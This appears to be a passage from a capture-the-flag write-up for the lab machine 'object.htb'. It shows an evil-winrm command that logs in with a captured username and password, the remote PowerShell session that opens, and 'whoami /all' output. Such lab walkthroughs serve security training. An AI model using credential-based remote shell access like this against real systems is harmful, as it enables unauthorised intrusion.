 └─$ evil-winrm -u oliver -p "c1cdfun_d2434" -i object.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation
Data: For more information, check Evil-WinRM GitHub: https://github
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\oliver\Documents> whoami /all
USER INFORMATION
----------------
User Name     SID
============= ==============================================
object\oliver S-1-5-21-4088429403-1159899800-2753317549-1103